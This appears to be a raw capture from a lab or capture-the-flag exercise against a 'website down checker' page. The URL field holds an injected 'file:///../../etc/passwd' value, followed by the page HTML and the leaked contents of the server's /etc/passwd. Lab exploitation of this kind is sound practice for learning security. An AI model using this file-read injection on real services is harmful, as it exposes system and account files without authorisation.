 Is that website down, or is it just you?
http://10.129.200.84/index.php file:///../../../../../../etc/passwd
Is it down?
It is up. It's just you! 😝
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Is it down or just me?</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <img src="/logo.png" alt="Logo">
        <h2>Is it down or just me?</h2>
    </header>
    <div class="container">
<h1>Is that website down, or is it just you?</h1>
        <form id="urlForm" action="index.php" method="POST">
            <input type="url" id="url" name="url" placeholder="Please enter a URL." required><br>
            <button type="submit">Is it down?</button>
        </form>
</div>
</div>
<footer>© 2024 isitdownorjustme LLC</footer>
</body>
</html>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
aleks:x:1000:1000:Aleks:/home/aleks:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
_laurel:x:998:998::/var/log/laurel:/bin/false
© 2024 isitdownorjustme LLC